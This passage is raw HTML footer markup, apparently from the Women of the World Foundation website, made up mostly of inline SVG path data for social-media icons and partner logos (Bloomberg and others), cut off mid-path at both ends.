0-5.973-.02-8.082-.116-1.95-.09-3.009-.415-3.713-.689-.934-.363-1.6-.796-2.3-1.496-.7-.7-1.133-1.366-1.496-2.3-.274-.704-.6-1.763-.689-3.713-.096-2.11-.116-2.742-.116-8.082 0-5.34.02-5.973.116-8.082.09-1.95.415-3.009.689-3.713.363-.934.796-1.6 1.496-2.3.7-.7 1.366-1.133 2.3-1.496.704-.274 1.763-.6 3.713-.689 2.11-.096 2.742-.116 8.082-.116Zm.006 23.08a6.69 6.69 0 1 1 0-13.38 6.69 6.69 0 0 1 0 13.38ZM24.7 34.994c0 5.692 4.614 10.306 10.306 10.306 5.692 0 10.307-4.614 10.307-10.306 0-5.692-4.615-10.307-10.307-10.307S24.7 29.302 24.7 34.994Zm20.916-8.185a2.425 2.425 0 1 0 0-4.85 2.425 2.425 0 0 0 0 4.85Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></li><li class="c-site-social__item"><a class="c-site-social__link" href="https://www.tiktok.com/@wowisglobal" rel="noreferrer"><span class="h-accessibility">TikTok</span><span class="c-site-social__icon icon i-social" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path d="M48.995 32.351c-.267.026-.535.04-.804.041a8.676 8.676 0 0 1-4.154-1.059 8.763 8.763 0 0 1-3.155-2.924v13.565a10.09 10.09 0 0 1-1.675 5.57 9.96 9.96 0 0 1-4.462 3.693 9.862 9.862 0 0 1-5.743.57 9.915 9.915 0 0 1-5.09-2.744 10.053 10.053 0 0 1-2.721-5.133 10.106 10.106 0 0 1 .566-5.793 10.008 10.008 0 0 1 3.661-4.5 9.881 9.881 0 0 1 5.523-1.69c.208 0 .41.02.614.033v4.94c-.203-.024-.404-.062-.614-.062-1.345 0-2.636.54-3.587 1.499a5.139 5.139 0 0 0-1.487 3.618 5.14 5.14 0 0 0 1.486 3.618 5.052 5.052 0 0 0 3.588 1.5c2.803 0 5.278-2.228 5.278-5.054L36.268 19h4.687a8.834 8.834 0 0 0 2.608 5.403A8.696 8.696 0 0 0 49 26.86v5.491"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></li><li class="c-site-social__item"><a class="c-site-social__link" href="https://www.facebook.com/womenoftheworldfestival/" rel="noreferrer"><span class="h-accessibility">Facebook</span><span class="c-site-social__icon icon i-social" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M45 22.605V16h-5.659c-2.377 0-4.341.938-5.891 2.813-1.55 1.876-2.326 4.118-2.326 6.728v3.67H25v6.197h6.124V54h6.744V35.408h6.124L45 29.21h-7.132v-4.403c0-.598.155-1.115.465-1.55.31-.434.646-.652 1.008-.652H45Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></li><li class="c-site-social__item"><a class="c-site-social__link" href="https://www.linkedin.com/company/thewowfoundation" rel="noreferrer"><span class="h-accessibility">LinkedIn</span><span class="c-site-social__icon icon i-social" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M25.1 19.09c0 1.085-.349 2.025-1.047 2.819S22.36 23.1 21.07 23.1c-1.238 0-2.226-.384-2.964-1.152C17.37 21.181 17 20.255 17 19.17s.362-2.051 1.087-2.898C18.81 15.423 19.805 15 21.07 15c1.238 0 2.212.404 2.924 1.211.71.807 1.08 1.767 1.106 2.879ZM17 51V24.9h8.1V51H17Zm11.896-16.851c0-1.514-.02-2.918-.059-4.213a197.402 197.402 0 0 0-.137-3.559h7.212l.352 3.386h.157c.523-.795 1.411-1.655 2.665-2.578 1.255-.923 2.927-1.385 5.017-1.385a9.72 9.72 0 0 1 3.527.635 7.249 7.249 0 0 1 2.822 1.943c.784.872 1.405 1.968 1.862 3.29.457 1.32.686 2.878.686 4.674V51h-8.035V37.496c0-1.565-.32-2.88-.96-3.944-.64-1.064-1.653-1.596-3.037-1.596-1.072 0-1.901.34-2.49 1.02-.587.679-1.012 1.365-1.273 2.058a3.393 3.393 0 0 0-.216.885 8.585 8.585 0 0 0-.058 1V51h-8.035V34.149Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></li><li class="c-site-social__item"><a class="c-site-social__link" href="https://www.youtube.com/wowglobal" rel="noreferrer"><span class="h-accessibility">YouTube</span><span class="c-site-social__icon icon i-social" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M35 19c-5.414 0-9.604.174-12.568.523-2.965.35-5.15 1.096-6.553 2.241-1.404 1.145-2.234 2.806-2.492 4.983C13.129 28.925 13 31.843 13 35.5s.129 6.575.387 8.752c.258 2.178 1.088 3.846 2.492 5.005 1.404 1.159 3.588 1.905 6.553 2.24C25.397 51.834 29.586 52 35 52s9.603-.167 12.568-.502c2.965-.336 5.15-1.082 6.553-2.241 1.404-1.159 2.234-2.827 2.492-5.005.258-2.177.387-5.095.387-8.752 0-3.657-.129-6.575-.387-8.753-.258-2.177-1.088-3.838-2.492-4.983-1.404-1.145-3.588-1.892-6.553-2.24C44.603 19.173 40.414 19 35 19Zm5.413 16.645-9.004 4.218c-.391.183-.724.183-.998 0-.274-.182-.411-.495-.411-.937v-7.89c0-.418.137-.717.411-.9.274-.182.607-.182.998 0l9.004 4.18c.391.183.587.404.587.664s-.196.482-.587.665Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></li><li class="c-site-social__item"><a class="c-site-social__link" href="https://podcasts.apple.com/gb/podcast/the-wow-podcast-with-jude-kelly/id1499159927?ign-mpt=uo%3D4" rel="noreferrer"><span class="h-accessibility">podcast</span><span class="c-site-social__icon icon i-social" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="45" fill="currentColor" viewBox="0 0 44 45"><g clip-path="url(#a)"><path d="M23.33 30.214c0-.71-.55-1.285-1.23-1.285-.678 0-1.228.575-1.228 1.285v2.572c0 .71.55 1.285 1.229 1.285.678 0 1.228-.575 1.228-1.285v-2.572Zm8.6-9c0-5.68-4.401-10.285-9.83-10.285-5.428 0-9.828 4.605-9.828 10.285 0 3.046 1.264 5.782 3.276 7.667.506.474.55 1.287.097 1.816a1.19 1.19 0 0 1-1.735.1c-2.511-2.352-4.095-5.775-4.095-9.583 0-7.1 5.5-12.857 12.286-12.857 6.785 0 12.285 5.757 12.285 12.857 0 3.808-1.583 7.231-4.095 9.583a1.19 1.19 0 0 1-1.735-.1 1.328 1.328 0 0 1 .097-1.816c2.013-1.885 3.276-4.62 3.276-7.667Zm-4.915 0c0-2.84-2.2-5.143-4.914-5.143-2.714 0-4.915 2.303-4.915 5.143 0 1.033.29 1.99.788 2.795.37.595.207 1.392-.362 1.778-.57.386-1.33.217-1.7-.379a7.945 7.945 0 0 1-1.183-4.194c0-4.26 3.3-7.714 7.372-7.714 4.07 0 7.371 3.454 7.371 7.714a7.945 7.945 0 0 1-1.18 4.19l-.074.106a1.192 1.192 0 0 1-1.626.274c-.57-.386-.732-1.182-.363-1.778l.09-.153c.442-.77.696-1.672.696-2.639Zm-7.372 0c0-1.42 1.1-2.571 2.458-2.571 1.357 0 2.457 1.151 2.457 2.571 0 1.42-1.1 2.572-2.457 2.572-1.357 0-2.457-1.152-2.457-2.572Zm6.143 11.572c0 2.13-1.65 3.857-3.685 3.857-2.036 0-3.686-1.727-3.686-3.857v-2.572c0-2.13 1.65-3.857 3.686-3.857 2.035 0 3.685 1.727 3.685 3.857v2.572Z"/></g><defs><clipPath id="a"><path d="M.6 0h43v45H.6z"/></clipPath></defs></svg></span></a></li><li class="c-site-social__item"><a class="c-site-social__link" href="https://artsandculture.google.com/partner/women-of-the-world-foundation" rel="noreferrer"><span class="h-accessibility">google-arts-culture</span><span class="c-site-social__icon icon i-social" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="46" height="45" fill="currentColor" viewBox="0 0 46 45"><g clip-path="url(#a)"><path d="M33.893 25.048h-5.749c.047 1.323.069.742.047 1.323-.14 3.646-2.877 6.346-6.475 6.351v3.697c4.772-.01 8.97-2.855 9.804-7.564h2.373v-3.807Zm-12.177 7.674h-.01c-3.603 0-6.524-2.956-6.524-6.602 0-3.646 2.92-6.602 6.524-6.602h.01V15.82h-.01c-5.62 0-10.177 4.61-10.177 10.299 0 5.688 4.556 10.299 10.177 10.299h.01v-3.697Z"/><path d="M21.726 8.357c-4.074 0-7.376 3.342-7.376 7.464v.01h3.723c0-2.036 1.63-3.687 3.643-3.687 2.012 0 3.643 1.65 3.643 3.687 0 2.036-1.631 3.687-3.643 3.687v3.767h.01c4.073 0 7.375-3.342 7.375-7.464S25.8 8.357 21.726 8.357Zm7.612 28.073h5.327l-12.95-13.145H16.39l12.95 13.144Z"/></g><defs><clipPath id="a"><path d="M.6 0h45v45H.6z"/></clipPath></defs></svg></span></a></li></ul></nav></div><div class="c-site-footer__logos"><div class="c-site-footer__logo bloomberg"><span class="c-site-footer__bloomberg-heading">Global Founding Partner</span><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 267 54"><path d="M251.343 12.974c3.69 0 7.213 1.454 9.171 4.697h.111v-4.026H267V37.97c0 9.674-4.697 15.768-15.098 15.768-4.976 0-9.45-1.062-13.253-4.417l4.027-5.48c2.684 2.46 2.739 3.858 9.17 3.858 6.43 0 8.444-3.635 8.444-8.947v-1.957h-.112c-1.957 2.628-.727 3.915-8.723 3.915s-13.309-5.816-13.309-13.7c0-7.885 4.977-14.036 13.197-14.036Zm-191.356-.056c8.108 0 14.54 5.647 14.54 14.035S68.095 40.99 59.986 40.99c-8.108 0-14.539-5.648-14.539-14.036s6.431-14.035 14.54-14.035Zm32.041 0c8.109 0 14.539 5.647 14.539 14.035s-6.43 14.036-14.539 14.036c-8.108 0-14.539-5.648-14.539-14.036 0-8.387 6.431-14.035 14.54-14.035ZM164.108 17h.168c1.398-1.733 1.454-4.082 9.059-4.082 7.605 0 12.918 6.095 12.918 14.035s-4.977 14.036-13.197 14.036c-3.691 0-7.214-1.454-9.171-4.697h-.112v4.026h-6.319V0h6.654v17Zm39.759-4.082c7.437 0 12.527 5.256 12.527 14.539v1.845h-20.355c.447 3.914 3.858 6.32 7.157 6.32 3.3 0 5.481-1.567 7.158-3.636l4.809 3.635c-3.131 3.858-3.188 5.368-11.296 5.368-8.108 0-14.539-5.648-14.539-14.036s7.102-14.035 14.539-14.035Zm-61.511.056c7.102 0 9.618 5.088 9.619 11.462v15.938h-6.655V25.22c0-3.355-1.007-6.207-4.977-6.207-3.97 0-5.76 3.467-5.76 6.878v14.483h-6.654V24.436c0-3.298-1.342-5.479-4.585-5.479-3.244 0-6.096 3.244-6.096 6.767v14.594h-6.654V13.645h6.375v4.194h.112c1.174-2.516 3.746-4.865 8.164-4.865 4.418 0 6.934 1.621 8.332 4.976 1.957-3.41 4.809-4.976 8.779-4.976ZM15.979.95c5.927 0 12.078 2.684 12.078 9.898 0 4.417-2.74 7.38-6.823 8.611v.112c4.921.56 8.5.95 8.5 9.506 0 8.556-7.493 11.24-14.93 11.24H.6V.951h15.378Zm24.94 39.367h-6.655V0h6.655v40.318ZM235.35 12.974c3.467 0 1.622.168 2.405.391v6.43c-1.118-.279-2.181-.503-3.243-.503-6.263 0-7.158 5.313-7.158 6.71v14.316h-6.655V13.645h6.655v4.25h.112c1.454-3.076 4.417-4.921 7.884-4.921ZM59.93 18.957c-4.864 0-7.827 3.802-7.828 7.996 0 4.138 2.964 7.997 7.829 7.997s7.829-3.859 7.829-7.997-2.964-7.996-7.83-7.996Zm32.098 0c-4.864 0-7.828 3.802-7.828 7.996 0 4.138 2.964 7.997 7.828 7.997 4.865 0 7.83-3.859 7.83-7.997s-2.965-7.996-7.83-7.996Zm79.742 0c-4.865 0-7.828 3.858-7.829 7.996 0 4.138 2.964 7.997 7.829 7.997s7.829-3.803 7.829-7.997c0-4.138-2.965-7.996-7.829-7.996Zm80.971 0c-4.641 0-7.885 3.746-7.885 7.94 0 4.194 2.908 7.717 7.829 7.717 4.92 0 7.94-3.243 7.94-7.829 0-4.585-3.019-7.828-7.884-7.828ZM7.591 34.391h6.43c3.58 0 8.612-1.678 8.612-5.816s-2.628-5.592-8.332-5.592H7.59v11.408Zm195.27-16.385c-3.914 0-6.375 2.46-6.879 6.32h13.645c-.056-3.86-2.852-6.32-6.766-6.32ZM7.646 17h6.375c4.642 0 6.99-1.566 6.99-4.977 0-3.411-2.293-5.088-7.605-5.088h-5.76V17Z"/></svg></div><div class="c-site-footer__logo fr"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 108 30"><path d="M51.696 21.217c1.573 0 2.462.41 3.35 1.162l-1.161 1.437c-.616-.547-.821-.889-2.189-.889-1.367 0-2.462 1.231-2.462 2.667 0 1.504 1.095 2.666 2.599 2.666.684 0 1.3-.136 1.778-.478v-1.23h-1.983V24.91h3.692v3.693c-.888.752-1.026 1.367-3.624 1.367s-4.444-1.846-4.444-4.376c0-2.393 1.846-4.377 4.444-4.377Zm7.25 4.924c0 1.436.683 2.119 1.845 2.12 1.162 0 1.847-.684 1.847-2.052v-4.855h1.846v4.787c0 2.598-1.368 3.83-3.693 3.83-2.325-.001-3.692-1.232-3.692-3.762v-4.855h1.846v4.787Zm35.08-4.992c2.666 0 4.512 1.915 4.512 4.377 0 2.393-1.846 4.376-4.513 4.376-2.666 0-4.513-1.915-4.513-4.376 0-2.393 1.915-4.377 4.513-4.377Zm-59.289.205c1.983 0 3.215 1.026 3.215 2.804v.068c0 1.368-.752 2.188-1.846 2.599l2.051 3.009H35.97l-1.847-2.736h-1.435v2.736H30.84v-8.48h3.897Zm11.285 1.642H41.44v1.709h4.034v1.641H41.44v1.777h4.65v1.71h-6.497v-8.547h6.428v1.71Zm22.222 5.128h4.24v1.71h-6.086v-8.548h1.846v6.837Zm13.883 1.71h-1.983l-.752-1.916h-3.556l-.753 1.916h-1.914l3.624-8.548h1.71l3.624 8.547Zm6.7-8.548v1.778h-2.599v6.77h-1.845v-6.77h-2.599v-1.778h7.043Zm15.25.068c1.983 0 3.214 1.026 3.214 2.804v.068c0 1.368-.753 2.188-1.847 2.599l2.052 3.009h-2.188l-1.846-2.736h-1.437v2.736h-1.846v-8.48h3.898ZM12.856 3.506c7.043 0 12.856 5.744 12.856 12.787 0 7.044-5.745 12.788-12.857 12.788C5.744 29.081 0 23.337 0 16.293 0 9.25 5.744 3.506 12.855 3.506Zm81.101 19.421c-1.504 0-2.53 1.163-2.53 2.667 0 1.436 1.094 2.666 2.598 2.666 1.505 0 2.53-1.23 2.53-2.666s-1.094-2.667-2.598-2.667ZM12.856 5.9c-5.744 0-10.462 4.718-10.462 10.462s4.65 10.463 10.461 10.463c5.745 0 10.463-4.72 10.463-10.463C23.318 10.618 18.6 5.9 12.855 5.9Zm63.663 20.378h2.189l-1.095-2.736-1.094 2.736Zm-43.833-.82h1.915c.889 0 1.436-.548 1.436-1.232h-.068c0-.82-.548-1.23-1.437-1.23h-1.845v2.462Zm69.339 0h1.915c.889 0 1.436-.548 1.436-1.232h-.068c0-.82-.547-1.23-1.436-1.23h-1.847v2.462ZM12.103 14.173H7.66v1.3h3.898v2.12H7.659v3.145H5.402v-8.617h6.702v2.052Zm4.993-2.12c.957 0 1.777.274 2.392.752.547.547.89 1.3.89 2.189 0 .752-.205 1.3-.547 1.778v.068c-.273.41-.684.684-1.095.889l1.847 2.667.273.342h-2.735v-.137l-1.71-2.53h-1.025v2.598h-2.257v-8.616h3.967Zm21.471 2.736c0 1.914 1.095 3.008 2.736 3.008 1.64 0 2.735-.957 2.735-2.94V10.07h.615v4.719c0 2.324-1.367 3.555-3.35 3.555s-3.35-1.23-3.35-3.487V10.07h.614v4.719Zm65.852-4.924c1.368 0 2.188.41 3.009 1.094l-.41.479c-.616-.547-.616-.958-2.599-.958s-3.351 1.71-3.351 3.693c0 2.12 1.3 3.693 3.488 3.693 1.025 0 1.983-.479 2.598-.957v-2.326h-2.735v-.615h3.282v3.146c-.752.684-.615 1.23-3.214 1.23-2.598 0-4.102-1.914-4.102-4.24 0-2.256 1.572-4.24 4.034-4.24Zm-19.283.068c1.162 0 1.983.274 2.803.958l-.41.479c-.82-.616-1.573-.89-2.462-.89l.069-.068c-1.231 0-1.984.684-1.984 1.573 0 .889.48 1.368 2.394 1.778 1.914.342 2.667 1.025 2.667 2.256 0 1.368-1.436 2.257-2.735 2.257-1.3 0-2.325-.41-3.283-1.299l.41-.479c.89.89 1.71 1.23 2.94 1.23 1.232 0 2.053-.683 2.053-1.64 0-.821-.48-1.368-2.326-1.71-1.983-.41-2.735-1.026-2.735-2.325 0-1.162 1.436-2.12 2.599-2.12Zm-48.347.685h-5.128v3.35h4.581v.547h-4.58v3.693h-.616V10.07h5.743v.548Zm15.796 6.564v-7.112h.616v8.138h-.48l-5.743-7.249v7.248h-.616v-8.137h.615l5.608 7.112Zm5.13-7.18c2.53 0 4.307 1.778 4.307 4.103 0 2.325-1.709 4.102-4.307 4.103h-2.736V10.07h2.736v-.069Zm9.231.068c1.026 0 1.846.342 2.325.821.41.342.616.889.616 1.504 0 1.368-1.026 2.12-2.394 2.325l2.667 3.488h-.753l-2.597-3.351h-2.667v3.35h-.617v-8.137h3.42Zm11.899 8.138h-.685l-1.025-2.257H72.21l-1.025 2.257h-.616l3.83-8.207h.615l3.83 8.207Zm1.845 0h-.616V10.07h.616v8.138Zm9.505 0h-.615V10.07h.615v8.138Zm8.138-1.026v-7.112h.548v8.138h-.411l-5.744-7.249v7.248h-.616v-8.137h.616l5.607 7.112Zm-42.738.479h2.12c2.256 0 3.692-1.573 3.692-3.488v-.068c0-1.915-1.436-3.487-3.692-3.487h-2.12v7.043Zm-40.278-1.574h1.574c.41 0 .683-.136.888-.273a.868.868 0 0 0 .272-.653c-.005-.32-.074-.514-.272-.646-.205-.205-.478-.273-.888-.273h-1.574v1.845Zm57.237-.683h4.307l-2.12-4.718-2.187 4.718Zm-8.411-1.094h2.735c1.367 0 2.392-.753 2.392-1.915 0-1.094-.82-1.777-2.324-1.777h-2.803v3.692ZM39.935 2.959c.342 0 .684.206.958.547v-.478h.82V5.9c0 .342 0 .683-.069.82a1.429 1.429 0 0 1-.273.41c-.137.137-.342.205-.478.274-.137.068-.137.068-.684.068s-.958-.068-1.163-.273c-.205-.137-.342-.41-.342-.684v-.068l.958.136a.981.981 0 0 1 .137.206c.136.068.205.068.41.068s.342-.068.478-.068c.069-.069.137-.137.137-.206v-.888c-.273.342-.547.547-.957.547-.41 0-.753-.205-1.026-.547-.205-.342-.274-.547-.274-1.094s.137-.958.41-1.231c.274-.274.617-.41.959-.41ZM92.385.703c1.846 0 3.282 1.436 3.282 3.282a3.283 3.283 0 0 1-3.282 3.282c-1.847 0-3.282-1.436-3.282-3.282S90.538.703 92.384.703ZM45.405 3.165c.41 0 .752.068.957.205a.996.996 0 0 1 .41.615l-.82.137c-.068-.137-.137-.274-.205-.274-.068-.068-.205-.068-.41-.068s-.41.068-.479.068c-.068 0-.068.069-.068.137 0 .067.066.135.068.137.137 0 .342.136.82.205.48.068.753.206.958.342.205.137.273.342.273.616 0 .273-.068.547-.342.752-.273.205-.683.341-1.093.341-.41 0-.752-.068-1.026-.273-.205-.205-.41-.479-.48-.752l.822-.137c0 .137.069.274.205.342.137.137.274.137.479.137l-.069.205c.205 0 .342-.068.479-.137.136-.068.136-.137.136-.205v-.137c0-.068-.136-.136-.273-.136-.683-.137-1.093-.274-1.299-.41-.273-.206-.41-.48-.41-.753 0-.274.137-.479.342-.684.205-.205.615-.273 1.025-.273Zm3.146-.137h.548v.683h-.548V5.49c.068.136.07.136.07.136h.136c.068 0 .205-.068.41-.068v.684c-.205.136-.411.136-.685.136-.136 0-.273-.068-.41-.068-.136-.068-.273-.137-.273-.205-.137-.068-.137-.205-.137-.342v-.615l.069-.068V3.71h-.41v-.683h.41v-.615l.82-.479v1.094ZM36.652 6.31h-.068l.046-.002.022.002Zm14.43 0h-.07l.047-.002.022.002Zm5.812 0h-.069l.046-.002.023.002Zm4.922-.068h-.752v-.479c-.136.205-.273.342-.478.41-.205.137-.342.137-.547.137v-.068c-.41 0-.684-.137-.957-.41-.273-.274-.411-.685-.411-1.232 0-.547.138-.957.411-1.23.273-.274.547-.41.957-.41.41 0 .684.205.957.478V1.866h.82v4.376Zm7.25-4.445c.479 0 .752.205 1.026.479.273.342.41.957.41 1.777s-.137 1.437-.41 1.779c-.274.341-.615.478-1.026.478-.41 0-.752-.137-1.026-.478-.273-.342-.41-.958-.41-1.779 0-.82.137-1.435.41-1.777.274-.342.548-.479 1.026-.479Zm9.162 4.513h-.615l1.094-4.581h.616L78.23 6.31Zm7.66-3.692h-1.573l-.137.752c.136-.137.137-.137.548-.137.41 0 .683.137.957.41.273.274.41.753.41 1.095 0 .342-.137.683-.342.957a1.43 1.43 0 0 1-1.162.615c-.41 0-.753-.137-1.026-.342a1.103 1.103 0 0 1-.479-.957h.82c0 .205.069.342.205.479.137.136.275.136.412.136l.068-.068a.621.621 0 0 0 .478-.205c.205-.137.206-.342.206-.615 0-.274-.069-.48-.206-.616-.136-.205-.205-.206-.478-.206-.274 0-.48.069-.685.206h-.683l.41-2.325h2.257v.82Zm-49.372.341c.478 0 .82.137 1.094.479.274.342.41.821.41 1.436H35.9c0 .274.069.479.206.616a.62.62 0 0 0 .478.205.523.523 0 0 0 .342-.137c.068-.068.205-.205.205-.342l.821.137a1.255 1.255 0 0 1-.48.684c-.26.195-.522.265-.842.271-.536-.006-.938-.208-1.208-.545-.205-.273-.342-.547-.342-1.094s.137-.958.41-1.231c.274-.342.547-.479 1.026-.479Zm14.428 0c.479 0 .822.137 1.095.479.273.342.41.821.41 1.436h-2.12c0 .274.069.479.205.616a.621.621 0 0 0 .479.205.523.523 0 0 0 .342-.137c.068-.068.205-.205.206-.342l.82.137a1.254 1.254 0 0 1-.479.684c-.26.196-.523.265-.843.271-.536-.006-.939-.208-1.208-.545-.206-.273-.342-.547-.342-1.094s.136-.958.41-1.231c.273-.342.547-.479 1.025-.479Zm5.813 0c.478 0 .82.137 1.094.479.273.342.41.821.41 1.436h-2.12c0 .274.069.479.206.616a.62.62 0 0 0 .478.205.523.523 0 0 0 .342-.137c.068-.068.205-.205.205-.342l.821.137a1.255 1.255 0 0 1-.48.684c-.26.195-.521.265-.842.271-.536-.005-.938-.208-1.208-.545-.205-.273-.342-.547-.342-1.094s.137-.958.41-1.231c.274-.342.547-.479 1.026-.479ZM43.285 6.242h-.82V3.028h.82v3.214Zm10.6-2.736c.136-.205.273-.341.342-.41.068-.068.137-.068.341-.068.206 0 .343 0 .548.137l-.274.751c-.137-.136-.342-.136-.41-.136-.069 0-.206.068-.274.068-.068.068-.205.205-.205.342-.068.205-.068.548-.068 1.095h.068v.957h-.82V3.028h.752v.478ZM76.93 4.6h.547v.753h-.547v.889h-.82v-.889H74.33V4.6l1.915-2.803h.684V4.6ZM32.892 1.797c.478 0 .82.069 1.026.137.205.069.273.205.479.41.204.205.205.342.205.684s-.069.615-.274.82c-.205.205-.48.41-.89.41.206.069.411.205.48.342.068.137.273.343.479.685l.546.888H33.85l-.616-.957a3.125 3.125 0 0 0-.478-.616c-.069-.136-.205-.205-.274-.205h-.546v1.778h-.89V1.797h1.847Zm32.823.069c.41 0 .752.136 1.025.341.205.274.342.547.342.89 0 .204-.068.34-.137.546-.068.137-.205.342-.341.547-.069.137-.342.343-.547.548l-.479.478c-.137.069-.205.137-.205.205h1.709v.752h-2.94c0-.273.136-.547.273-.82.137-.205.48-.616.958-1.026v.068c.342-.41.615-.615.684-.752.205-.205.205-.41.205-.547 0-.137-.069-.273-.137-.41-.068-.137-.273-.137-.41-.137-.137 0-.274 0-.41.137a.738.738 0 0 0-.205.479h-.822c.069-.479.206-.82.479-1.026.205-.205.548-.273.958-.273Zm6.838 0c.41 0 .752.136 1.025.341.205.274.343.547.343.89 0 .204-.069.341-.137.546-.068.137-.206.342-.343.547-.068.137-.341.343-.547.548l-.478.478c-.137.069-.205.137-.205.205h1.71v.752h-2.94c0-.273.136-.547.273-.82.133-.2.458-.591.915-.99.33-.389.59-.587.657-.72.205-.205.205-.41.205-.547 0-.137-.068-.273-.137-.41-.068-.137-.273-.137-.41-.137-.136 0-.273 0-.41.137a.739.739 0 0 0-.205.479h-.82c.068-.48.205-.82.478-1.026.274-.205.615-.273 1.026-.273Zm8.548 0c.41 0 .752.136 1.025.341.205.274.342.547.342.89 0 .204-.069.34-.137.546-.068.137-.205.342-.342.547-.068.137-.273.274-.547.548-.273.205-.41.41-.478.478-.137.069-.205.137-.205.205h1.709v.752h-2.94c0-.273.137-.546.274-.82.132-.2.458-.591.915-.99.33-.389.59-.587.657-.72.205-.205.205-.41.205-.547 0-.137-.068-.342-.137-.41-.068-.137-.273-.137-.41-.137-.136 0-.273 0-.41.137a.738.738 0 0 0-.205.479h-.821c.068-.48.206-.82.48-1.026.273-.205.614-.273 1.025-.273ZM60.244 3.643a.621.621 0 0 0-.478.205v.137c-.205.137-.206.342-.206.683 0 .342.069.617.137.753.137.205.342.342.547.342.205 0 .342-.137.479-.273.205-.205.205-.342.205-.752s-.069-.685-.205-.822c-.137-.204-.274-.273-.479-.273ZM91.77 4.738l-1.163-1.163-.479.478 1.642 1.642 2.94-2.94-.478-.48-2.462 2.463ZM40.072 3.643a.621.621 0 0 0-.478.205v.068c-.205.206-.206.411-.206.753s.069.616.206.752a.621.621 0 0 0 .478.205c.205 0 .41-.136.547-.273.137-.137.205-.342.205-.684s-.068-.616-.205-.753c-.137-.204-.342-.273-.547-.273Zm28.994-1.094c-.136 0-.205.068-.273.069-.068.068-.206.205-.206.341-.068.206-.068.547-.068 1.094s.068.89.068 1.095c.068.205.138.342.206.41.069.068.205.068.273.068.069 0 .206-.068.274-.068.068-.068.205-.205.205-.342.068-.205.068-.547.068-1.094s-.068-.89-.068-1.094c-.068-.205-.137-.41-.205-.41-.069-.069-.137-.069-.274-.069ZM75.151 4.6h1.027V3.096L75.15 4.6Zm-38.567-.957a.621.621 0 0 0-.479.205h.069c-.205.137-.205.342-.205.547h1.23a.777.777 0 0 0-.205-.547c-.068-.205-.205-.205-.41-.205Zm14.36 0a.621.621 0 0 0-.478.205h.068c-.205.137-.205.342-.205.547h1.231c0-.205-.069-.41-.206-.547-.068-.205-.205-.205-.41-.205Zm5.813 0a.621.621 0 0 0-.479.205h.069c-.205.137-.205.342-.205.547h1.23a.777.777 0 0 0-.205-.547c-.068-.205-.205-.205-.41-.205Zm-25.027 0h.683c.479 0 .684.068.82 0a.943.943 0 0 0 .274-.205c.068-.068.068-.205.068-.342a.522.522 0 0 0-.137-.342.376.376 0 0 0-.341-.205H31.73v1.094Zm11.555-1.025h-.82v-.752h.82v.752Z"/></svg></div><div class="c-site-footer__logo ngo"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 126 19"><path d="M15.81 18.096h-4.204L3.936 6.248s.077 2.102.077 3.95v7.898H0V.63h4.383l7.49 11.747s-.076-1.975-.076-3.822V.629h4v17.467h.013ZM34.985 15.395c-.892.79-2.969 2.994-7.772 2.994-4.841 0-9.096-3.185-9.096-9.02 0-5.822 4.255-8.994 9.147-8.994 4.637 0 6.638 2.433 7.198 3.044L31.75 5.776c-.74-.815-2.102-2-4.485-2-2.816 0-4.994 2.051-4.994 5.593s2.23 5.593 5.07 5.593c2.842 0 3.644-1.108 3.644-1.108v-2.587h-3.669v-3.12h7.67v7.248ZM46.222 18.402c-5.186 0-9.275-3.364-9.275-9.02 0-5.644 4.077-9.046 9.275-9.046 5.185 0 9.274 3.39 9.274 9.046 0 5.657-4.076 9.02-9.274 9.02Zm0-14.562c-2.918 0-5.122 2.102-5.122 5.44 0 3.338 2.204 5.466 5.122 5.466 2.917 0 5.121-2.128 5.121-5.466 0-3.312-2.204-5.44-5.121-5.44ZM65.165 8.885c-.662-.764-1.592-1.236-2.611-1.236-1.045 0-2.128.484-2.128 1.67 0 1.897 5.262 1.337 5.262 4.738 0 2.714-2.434 4.332-5.045 4.332-1.67 0-3.313-.713-4.205-2.178l1.338-1.39c.637 1.033 1.975 1.67 3.16 1.67 1.16 0 2.484-.56 2.484-1.924 0-2.178-5.21-1.414-5.21-4.688 0-2.434 2.076-4.026 4.484-4.026 1.541 0 2.739.459 3.72 1.669l-1.249 1.363ZM72.797 18.376c-3.058 0-5.262-2-5.262-5.121 0-4 3.045-7.415 7.25-7.415 3.07 0 5.236 2.026 5.236 5.134-.013 4.014-3.045 7.402-7.224 7.402ZM74.44 7.84c-2.688 0-4.459 2.561-4.459 5.07 0 1.925 1.134 3.364 3.147 3.364 2.688 0 4.46-2.56 4.46-5.096 0-1.924-1.147-3.338-3.148-3.338ZM84.544 13.166a8.708 8.708 0 0 0-.102 1.134c0 1.312.611 2 1.974 2 2.128 0 3.135-1.95 3.44-3.797l1.032-6.434h2.357l-1.618 10.256c-.05.332-.05.663-.05.943 0 .535.076.84.076.84H89.32s-.076-.28-.076-.814c0-.23 0-.51.05-.841a4.907 4.907 0 0 1-3.872 1.923c-2.28 0-3.415-1.133-3.415-3.414 0-.56.051-1.134.153-1.694l.867-5.39c.05-.382.076-.687.076-.968 